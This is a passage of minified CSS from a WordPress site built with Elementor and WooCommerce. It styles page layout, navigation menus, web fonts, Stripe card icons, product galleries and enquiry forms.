.elementor-element.elementor-element-394c763{width:33.327%}.elementor-1533 .elementor-element.elementor-element-d7bec16{width:66.673%}.elementor-1533 .elementor-element.elementor-element-ecded70{width:33.327%}.elementor-1533 .elementor-element.elementor-element-116e7c2{width:66.673%}.elementor-1533 .elementor-element.elementor-element-d7fc5c2{width:33.327%}.elementor-1533 .elementor-element.elementor-element-56487b9{width:66.673%}}.elementor-woo-meta--view-inline .product_meta{align-items:center}span.sku{font-size:17px}.wpce_thumbnail img{width:70%}.woo-variation-gallery-wrapper .woo-variation-gallery-slider .wvg-single-gallery-image-container img{width:100%!important;padding:0}#payment .methods li.woocommerce-SavedPaymentMethods-new label{display:inline}#add_payment_method #payment ul.payment_methods li .stripe-credit-card-brand{position:absolute;top:50%;margin-top:-10px;right:10px;background:url(https://www.gitmea.com/wp-content/plugins/woocommerce-gateway-stripe/assets/images/credit-card.svg) no-repeat;display:block;width:30px;height:24px}#add_payment_method #payment ul.payment_methods li .stripe-visa-brand{position:absolute;top:50%;margin-top:-10px;right:10px;background:url(https://www.gitmea.com/wp-content/plugins/woocommerce-gateway-stripe/assets/images/visa.svg) no-repeat;display:block;width:30px;height:24px}#add_payment_method #payment ul.payment_methods li .stripe-amex-brand{position:absolute;top:50%;margin-top:-10px;right:10px;background:url(https://www.gitmea.com/wp-content/plugins/woocommerce-gateway-stripe/assets/images/amex.svg) no-repeat;display:block;width:30px;height:24px}#add_payment_method #payment ul.payment_methods li .stripe-diners-brand{position:absolute;top:50%;margin-top:-10px;right:10px;background:url(https://www.gitmea.com/wp-content/plugins/woocommerce-gateway-stripe/assets/images/diners.svg) no-repeat;display:block;width:30px;height:24px}#add_payment_method #payment ul.payment_methods li .stripe-discover-brand{position:absolute;top:50%;margin-top:-10px;right:10px;background:url(https://www.gitmea.com/wp-content/plugins/woocommerce-gateway-stripe/assets/images/discover.svg) no-repeat;display:block;width:30px;height:24px}#add_payment_method #payment ul.payment_methods li .stripe-jcb-brand{position:absolute;top:50%;margin-top:-10px;right:10px;background:url(https://www.gitmea.com/wp-content/plugins/woocommerce-gateway-stripe/assets/images/jcb.svg) no-repeat;display:block;width:30px;height:24px}#add_payment_method #payment ul.payment_methods li .stripe-mastercard-brand{position:absolute;top:50%;margin-top:-10px;right:10px;background:url(https://www.gitmea.com/wp-content/plugins/woocommerce-gateway-stripe/assets/images/mastercard.svg) no-repeat;display:block;width:30px;height:24px}.swiper-container.swiper-initialized .ecs-posts{overflow:visible}@-ms-keyframes barload-slide{0%{left:-100%}100%{left:100%}}@-ms-keyframes ballsload-move{0%{left:0}100%{left:100%}}@-ms-keyframes bounce_movingBallG{0%{left:0}50%{left:230px}100%{left:0}}@font-face{font-display:swap;font-family:Lato;font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPGQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Lato;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Lato;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/roboto/v32/KFOlCnqEu92Fr1MmSU5fBBc4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/roboto/v32/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}#wpexperts_pdf_generate_file{overflow:hidden;padding:5px;cursor:pointer}.read-more-content{display:none}.read-more-btn{background:0 0!important;border:none!important;color:#61c554!important;font-weight:600!important;padding:0!important;margin-top:10px;font-size:16px!important;text-transform:capitalize!important}.read-more-btn:focus{outline:0;border:none}.header-list span.elementor-icon-list-text{text-align:left}.header-list span.elementor-icon-list-icon{position:absolute;left:-25px;top:8px}li.elementor-icon-list-item{position:relative}.slidrer-list img.swiper-slide-image{width:130px}.cont-footer span.elementor-icon-list-icon{position:absolute;top:6px;left:-20px}@media screen and (min-width:768px) and (max-width:1024px){.elementor-sub-item:focus,.elementor-sub-item:hover{background-color:#61c554!important}.elementor-1243 .elementor-element.elementor-element-f5586f4 img{width:125px!important}}@media screen and (min-width:320px) and (max-width:767px){.footer-st a.elementor-button-link.elementor-button.elementor-size-sm{font-size:14px!important}.footer-st{position:fixed;width:100%!important}.footer-st a.elementor-button-link.elementor-button.elementor-size-sm{width:100%;box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12)}.page-id-3206 .dialog-widget-content i.eicon-close{left:10px!important}body .wb-arrow-next{right:-10px!important}body .wb-arrow-prev{left:-10px!important}body .pro-specification{padding-left:14px!important;border-bottom:1px solid #006ab0!important}body .woo-variation-product-gallery{width:100%!important;max-width:100%!important}.mobile-menu-st nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{top:50px!important}.mobile-menu-st .elementor-nav-menu--dropdown .elementor-item:hover{background-color:#61c554}html{overflow-x:hidden!important}}.desktop-headers .elementor-nav-menu li:hover{border-width:0;background:#61c554}.elementor-field-group.elementor-column.elementor-field-type-submit.e-form__buttons button.elementor-button.elementor-size-sm:hover{background:0 0!important;border:1px solid #0069af!important}.pro-specification{background:#f1f1f1!important;padding:9px 0!important}.elementor-shortcode{font-size:16px!important;font-weight:400!important}.pro-specification.pro-specification-white{background:#fff!important}.pro-specification h5.elementor-heading-title.elementor-size-default{font-size:17px!important;font-weight:600!important}.woo-variation-gallery-slider.slick-initialized.slick-slider{height:290px;box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12);margin:10px!important}.woo-variation-gallery-slider-wrapper{margin-bottom:-22px!important;display:block!important;overflow:hidden;clear:both;height:310px}.woo-variation-gallery-thumbnail-wrapper .slick-slide{box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12);margin:10px!important;height:110px;overflow:hidden}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image img{padding:10px!important;height:110px;object-fit:contain;width:100%}.woo-variation-gallery-wrapper .woo-variation-gallery-slider img{padding:30px}.woo-variation-gallery-thumbnail-wrapper{padding:0 30px!important}span.detail-label{font-weight:500!important;font-size:17px}span.detail-content a{font-size:16px!important;font-weight:300!important}.wpce_thumbnail img{display:block;margin:0 auto;max-width:100%;box-shadow:unset!important}.wpce_title h2 a{color:#000!important;font-weight:600!important}.wpce_title h2{font-size:19px;line-height:27px;margin-bottom:12px;color:#000!important}body .wpce_content .wpce_add_to_cart_btn{text-transform:capitalize;display:inline-block;padding:1px 5px;background:#0274be;color:#fff;border:2px solid #0274be;transition:all .2s;font-size:14px!important}.wpce_cartbtn{text-align:center;display:inline-grid}.wpce_thumbnail{height:165px}.wpce_thumbnail img{padding:24px;position:relative;top:24px}.wpce_content{text-align:center;padding:6px 15px 13px;line-height:25px;font-size:16px;background:#f1f1f1!important}body .wpce_slider_wrapper{padding-left:0;padding-right:0}body .wb-arrow-next{right:-30px}body .wb-arrow-prev{left:-30px}body .wpce-arrow{background:#61c554;border:2px solid #61c554;z-index:9}.woocommerce-product-details__short-description p{font-size:17px}span.posted_in{font-weight:500!important;font-size:17px}select:focus{border:2px solid #61c554}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#61c554!important}.SEND-ENQUIRY input{height:45px;background:#fff}body #elementor-popup-modal-4727 .dialog-message{width:750px;height:auto}textarea#form-field-message{height:200px}.SEND-ENQUIRY{padding:30px;background:#0069af;box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12)}.dialog-widget-content i.eicon-close{color:#fff!important;font-size:25px;position:relative;top:-13px;left:18px}.SEND-ENQUIRY .elementor-field-group.elementor-column.elementor-field-type-submit.e-form__buttons button.elementor-button.elementor-size-sm:hover{background:0 0!important;border:1px solid #61c554!important}.elementor-field-group:has(.BUSINESS-EXPERIENCE-2),.elementor-field-group:has(.BUSINESS-EXPERIENCE-3),.elementor-field-group:has(.BUSINESS-EXPERIENCE-4){display:none}.page-id-3206 .dialog-widget-content i.eicon-close{color:#006ab0!important;font-size:25px;position:relative;top:-1px;left:-18px}#elementor-popup-modal-5214 .dialog-message{width:100%!important;height:auto}p#breadcrumbs span{text-transform:capitalize}.recourses .sub-menu.elementor-nav-menu--dropdown{margin-left:0!important;margin-top:0!important;z-index:99}.sub-menu.elementor-nav-menu--dropdown{z-index:9999!important;min-width:25em!important;left:-120px!important}.toggle-text-content span{display:none}body .elementor-sub-item:hover{background-color:#61c554!important;color:#fff}.single-event .dialog-widget-content i.eicon-close{color:#160303!important}.elementor-field-group-field_f09b092,.elementor-field-group:has(select#form-field-field_08801b6),.elementor-field-group:has(select#form-field-field_4ebb5b5),.elementor-field-group:has(select#form-field-field_b4df5e8),.elementor-field-group:has(select#form-field-field_dd1d510),.elementor-field-group:has(select#form-field-field_e7c570e),.elementor-field-group:has(select#form-field-field_ecabdfc){display:none}.elementor-field-group-field_b9bbafe,.elementor-field-group-field_c13b586{display:none}.top-popup-in,.top-popup-ke,.top-popup-uae{display:none}a.contiune{font-family:Lato,Sans-serif;font-weight:700;text-transform:uppercase;margin-left:15px;color:#61c554!important;font-size:20px!important}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;right:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:flex;font-size:inherit;align-items:var(--icon-vertical-align,center)}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size,1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1366px){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-linkedin{background-color:#0077b5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu--main .elementor-nav-menu a.disabled{background:#3f444b;color:#88909b}.elementor-nav-menu--main .elementor-nav-menu ul{position:absolute;width:12em;border-width:0;border-style:solid;padding:0}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up{position:absolute;display:none;visibility:hidden;overflow:hidden;background:#fff;height:20px}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow{position:absolute;top:-2px;left:50%;margin-inline-start:-8px;width:0;height:0;overflow:hidden;border:8px dashed transparent;border-bottom:8px solid #33373d}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow{top:6px;border-style:solid dashed dashed;border-color:#33373d transparent transparent}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg,.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow i{transform:rotate(-90deg)}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg{fill:currentColor;height:1em;width:1em}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{white-space:nowrap;flex-grow:1}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>.scroll-down{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-down,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-up,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{left:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%);border-left:var(--e-nav-menu-divider-width,2px) var(--e-nav-menu-divider-style,solid) var(--e-nav-menu-divider-color,#000);border-bottom-color:var(--e-nav-menu-divider-color,#000);border-right-color:var(--e-nav-menu-divider-color,#000);border-top-color:var(--e-nav-menu-divider-color,#000);align-self:center}.elementor-nav-menu__align-start .elementor-nav-menu{margin-inline-end:auto;justify-content:flex-start}.elementor-nav-menu__align-start .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu{width:100%}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{flex-grow:1}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a{justify-content:center}.elementor-widget-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle{display:none}.elementor-widget-nav-menu .elementor-widget-container{display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{content:" ";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;list-style:none;margin:0;padding:0;line-height:normal;-webkit-tap-highlight-color:transparent}.elementor-nav-menu ul{display:none}.elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover{border-left:16px solid transparent}.elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover{border-left:24px solid transparent}.elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover{border-left:32px solid transparent}.elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover{border-left:40px solid transparent}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{display:flex;align-items:center}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{padding:10px 20px;line-height:20px}.elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu a.disabled{cursor:not-allowed;color:#88909b}.elementor-nav-menu .sub-arrow{line-height:1;padding:10px;padding-inline-end:0;margin-block-start:-10px;margin-block-end:-10px;display:flex;align-items:center}.elementor-nav-menu .sub-arrow i{pointer-events:none}.elementor-nav-menu .sub-arrow .e-font-icon-svg{height:1em;width:1em}.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover,.elementor-sub-item.highlighted,.elementor-sub-item:focus,.elementor-sub-item:hover{background-color:#3f444b;color:#fff}.elementor-menu-toggle{display:flex;align-items:center;justify-content:center;font-size:var(--nav-menu-icon-size,22px);padding:.25em;cursor:pointer;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#33373d}.elementor-menu-toggle.elementor-active .elementor-menu-toggle__icon--open,.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-menu-toggle .e-font-icon-svg{fill:#33373d;height:1em;width:1em}.elementor-menu-toggle svg{width:1em;height:auto;fill:var(--nav-menu-icon-color,currentColor)}span.elementor-menu-toggle__icon--close,span.elementor-menu-toggle__icon--open{line-height:1}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-menu-toggle,.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;transition:max-height .3s,transform .3s;transform-origin:top;overflow-y:auto;overflow-x:hidden}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-nav-menu--dropdown a.current{background:#1f2124;color:#fff}.elementor-nav-menu--dropdown a.disabled{color:#b3b3b3}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{text-shadow:none;border-inline-start:8px solid transparent}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{transform:scaleY(0);max-height:0;overflow:hidden}.elementor-nav-menu--toggle .elementor-menu-toggle.elementor-active+.elementor-nav-menu__container{transform:scaleY(1);max-height:var(--menu-height);animation:.3s backwards hide-scroll}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@keyframes hide-scroll{0%,to{overflow:hidden}}body.woocommerce #content div.product .elementor-widget-woocommerce-product-images div.images,body.woocommerce div.product .elementor-widget-woocommerce-product-images div.images{float:none;padding:0;width:100%}body.rtl.woocommerce #content div.product .elementor-widget-woocommerce-product-images div.images,body.rtl.woocommerce div.product .elementor-widget-woocommerce-product-images div.images{float:none;padding:0}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart{margin:0}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart.variations_form .woocommerce-variation-add-to-cart,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) 